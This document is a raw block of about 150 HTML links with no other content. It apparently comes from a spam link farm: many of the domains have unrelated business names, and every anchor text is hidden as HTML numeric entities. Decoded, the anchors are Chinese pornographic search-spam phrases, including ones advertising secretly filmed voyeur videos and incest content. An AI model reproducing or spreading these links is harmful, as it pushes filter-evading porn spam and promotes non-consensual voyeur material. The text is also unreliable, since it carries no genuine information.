<a href="http://lyhaiyuan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://soojungcn.com" target="_blank">&#x8272;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://sxslls.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://doudoubear.com" target="_blank">&#x5077;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://k3y2.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xj193.com" target="_blank">&#x6027;&#x505A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maofish.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zg-jm.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7EA7;&#x7247;</a>|
<a href="http://gzxxz.com" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;</a>|
<a href="http://sinatrip.com" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x8E81;&#x8E81;&#x72E0;&#x72E0;</a>|
<a href="http://jqc2.com" target="_blank">&#x5C11;&#x5987;&#x6027;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://exiaxia.com" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x5927;&#x5C3A;&#x5EA6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://lankeer.com" target="_blank">&#x65E5;&#x672C;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://qxpump.com" target="_blank">&#x4E94;&#x6708;&#x7231;&#x5A77;&#x5A77;&#x7EFC;&#x5408;A&#x2164;&#x9EBB;&#x8C46;</a>|
<a href="http://bjgta.com" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://city2sky.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;</a>|
<a href="http://gelaopo.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bjjuxing.com" target="_blank">&#x6C88;&#x9633;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://qx52.com" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://toupiaoqun.com" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x556A;&#x556A;</a>|
<a href="http://slhcar.com" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;&#x4F53;&#x9A8C;</a>|
<a href="http://zjkdv.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;a&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x679C;&#x51BB;</a>|
<a href="http://602656.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;</a>|
<a href="http://baobao-wang.com" target="_blank">&#x72E0;&#x72E0;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x871C;&#x6843;</a>|
<a href="http://bxwrj.com" target="_blank">&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5927;&#x4E73;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cpubaba.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://rstcm.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x7CBE;&#x54C1;</a>|
<a href="http://ixiangni.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://hbxlhb.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tgoka.com" target="_blank">&#x4E9A;&#x6D32;va&#x7CBE;&#x54C1;va&#x56FD;&#x4EA7;va</a>|
<a href="http://bjgta.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://zjzjk.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://157gx.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cil2.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5927;&#x5168;&#x514D;&#x8D39;</a>|
<a href="http://czhkgd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x6210;&#x719F;&#x5973;&#x6027;&#x6027;&#x6EE1;&#x8DB3;&#x89C6;&#x9891;</a>|
<a href="http://whhfz.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://kamengbang.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;v&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yogaren.com" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x5B97;&#x548C;&#x7CBE;&#x54C1;1&#x4E0A;&#x6620;</a>|
<a href="http://gzmyj.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://nyxcpx.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x6027;&#x8272;</a>|
<a href="http://imaoyan.com" target="_blank">&#x5927;&#x5730;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://shiliaochina.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xjw33.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51zhuanjia.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://schaili.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://fsgetmore.com" target="_blank">99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://cnchuanmei.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9E2D;</a>|
<a href="http://sdwfq.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://xdpark.com" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x7537;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xqigm.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lbcww.com" target="_blank">&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cheng-an.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;2020&#x8001;&#x719F;&#x5987;</a>|
<a href="http://xintianhu.com" target="_blank">61&#x8272;&#x565C;&#x565C;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://phpceo.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hzgds.com" target="_blank">&#x5077;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://delugu.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://danny520.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://sinceredoctor.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yxjqg.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhuhaitc.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x6EE1;</a>|
<a href="http://chlxw.com" target="_blank">&#x767D;&#x5AE9;&#x5C11;&#x5987;HDXXXX&#x6027;</a>|
<a href="http://dooluu.com" target="_blank">www.&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liqianyu.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://tyyg8.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hcfdw.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://oyiwu.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://202304.com" target="_blank">&#x4E45;&#x8349;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scjtky.com" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://hbhysm.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dc-bg.com" target="_blank">&#x5927;&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzjiasheng.com" target="_blank">18&#x7981;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;</a>|
<a href="http://xzysp.com" target="_blank">&#x9EBB;&#x8C46;&#x8089;&#x4E1D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bodazulin.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://huayejia.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://whgkjx.com" target="_blank">&#x4E71;&#x8272;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunnyxl.com" target="_blank">88av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quyujia.com" target="_blank">&#x6B27;&#x7F8E;&#x4FC4;&#x7F57;&#x65AF;40&#x8001;&#x719F;&#x5987;</a>|
<a href="http://hdsj168.com" target="_blank">h&#x52A8;&#x6F2B;&#x65E0;&#x906E;&#x6321;&#x6210;&#x672C;&#x4EBA;h&#x89C6;&#x9891;</a>|
<a href="http://gzwindows.com" target="_blank">&#x5077;&#x62CD;&#x4E0E;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://shangbiaoqu.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://boruiwenhua.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x654C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wandai168.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbjdw.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x5728;&#x7EBF;</a>|
<a href="http://tsh555.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://napkinsupplier.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;a&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x679C;&#x51BB;</a>|
<a href="http://jixiezj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://shoespec.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://czdamei.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iwenxi.com" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;</a>|
<a href="http://nvyouwang.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scccj.com" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x62CD;&#x62CD;&#x62CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gzhoude.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5E97;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://shop-cn.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xbm1.com" target="_blank">&#x65E5;a&#x672C;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0575pet.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ihuanu.com" target="_blank">&#x0430;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5730;&#x5740;&#x5728;&#x7EBF;</a>|
<a href="http://tongfengtang.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://bcnqp.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://gd-diamond.com" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luefo.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dishiba.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yecsy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tlwlkj.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://yikamei.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bdqnsem.com" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x4E9A;&#x6D32;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://liangyuang.com" target="_blank">&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x65E5;&#x97E9;</a>|
<a href="http://xintuojie.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;app</a>|
<a href="http://anqing5.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://cfmtw.com" target="_blank">&#x9876;&#x7EA7;&#x5AE9;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://amtgm.com" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whgkjx.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://haotianzhai.com" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kshgj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;av&#x5728;&#x7EBF;a
&#x97E9;&#x56FD;&#x7684;&#x65E0;&#x7801;av&#x770B;&#x514D;&#x8D39;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://52pvz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hgmtym.com" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x5D29;&#x9505;</a>|
<a href="http://mgy520.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fatejia.com" target="_blank">&#x6B27;&#x7F8E;&#x7231;&#x7231;&#x7F51;</a>|
<a href="http://yijinyan.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://haomiss.com" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://u0717.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuyaa.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ttysyy.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wanzaihangzhou.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x89C6;&#x8272;</a>|
<a href="http://rorlw.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ddyxj.com" target="_blank">&#x7231;&#x7231;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wrdlc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://0515sj.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ysybx.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;</a>|
<a href="http://thlgyy.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x8272;&#x5929;&#x9999;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdhet.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7FA4;p
&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;a&#x2174;</a>|
<a href="http://wstcx.com" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgdzqc.com" target="_blank">&#x4E9A;&#x6D32;&#x0430;&#x2228;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://aiyomi.com" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qichetai.com" target="_blank">&#x5927;&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kxydx.com" target="_blank">&#x0430;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5730;&#x5740;&#x5728;&#x7EBF;</a>|
<a href="http://yongpen.com" target="_blank">&#x4E45;&#x4E45;&#x723D;&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x565C;&#x565C;</a>|
<a href="http://gzonl.com" target="_blank">&#x5168;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://6fle.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x7279;&#x70B9;</a>|
<a href="http://daogoucn.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weihengsheng.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xccdxx.com" target="_blank">&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdhesource.com" target="_blank">95&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://windydata.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://sina598.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://114021.com" target="_blank">&#x6C61;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://orlyg.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
